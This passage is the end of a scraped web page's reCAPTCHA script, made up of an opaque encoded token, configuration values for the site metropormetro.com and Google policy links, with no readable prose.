Mw6HClVnDk1vCn8OcaApxKMKpwqbCvsKlwrbCvsKSeRcgX13DgDHDrsOgWnU1IMOzPcOiw4/DpsO9M8KbwrVTYcKUwoBkFsOJwqfDpAd/w6HDncKcSsOnw4kywohJw7bCmsOIbMK+wo1bw5vDscOXEmLDt1R3w5zClsOeRSfChznCu8OcQ8OtIwLDk8KEccOTLlUewogUDMK+aVdqwps2aTVbwotNwqRWVsKcKcOSwo1pbgXDh1rCs0Qfw6PCtsO3w59me8OTw47Dpg7CrDPCjEQGMcK7w7/DvRLCscOfeMKXNcKcwqwkwoBLfkBTCA7Ds8OxTmzDpsO6woLDmcOxZVZ0bMKxw5JYwq3CqH0GYj1vw6dow68IempocMKgwqVzAyPDkFbCoXkDwq/DjsOnw4Eqw5DDmCpqwp/[base64]/[base64]/CtsOzwrUgw4RHJ8ONbGRowrMhVmbDmMKHdMOTwoTCiSQkQVvClRPCscKkw47ClcOZwrfDhyc/w5XDvkXCicOswq4RwqXDsyRLTMKHP8Kxw6DCh8OELxLCq2ZWw4nCmcOzwqlbw7HCknfDj8OwfioccQABbQYFWcK5worCl19LNsOOw4owGMKnb0rCqcO/wo7Cn8OuwrVHGk8jAWgTVhd3CcOBw505VCLCi8OADcONw6cRXW7DlRTCjAfCmsKpwr7Dhll4UlcEw5g5LDjDiTZAwoc9RsKbw6nDnhbCs8OYw68vwpTCkMKuUMKCMU/CqsOUw7jDgMKqcMO/w7vDm8KFw6AIw74awp5rw4XCucOPw48DwpXDksOYw4vDkCIZRMOMYcKjR2vDmzRQw4vCrCd3w7TCsHQzw4IzwrvCtyjDrztBVsOIw6kZOMOJXcKaOMKow6sqw5bCo0/[base64]/DizLDv1XDoWTDrsKowppcwrnCjcOuCkrDpGnCpsKaf3fCt1jDtMOuw79GPsOCBUd9woXClVHDlBbCvsKTWsO9wqLDjTcHTFfCiy3DrVTCpQA3KxHCtcOmwocRw6DDhMKbWRLCsxV/L2DDjMKR\x22],null,[\x22conf\x22,null,\x226Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://metropormetro.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221ghv+JD5flkI9LjD7J0svX6WXiMykZ+ewvKPKtRjwkw\\u003d\x22,1,0,null,1,1768817638577,0,0,[172,158,61],null,[124,134,107],\x22RC-mzVkmS2yNQOdpw\x22,null,null,null,null,null,\x220dAFcWeA7NDNXMHDPrD2-GszZ5Q_1_Bqd2-HmUxoJhFMKC1-Hj2qzAh5bNpnvfNdSzBXGpx0QrU4VQaq6Oy_BIbY2B7QMDDFZlRg\x22,1768900438407]");
    </script></body></html>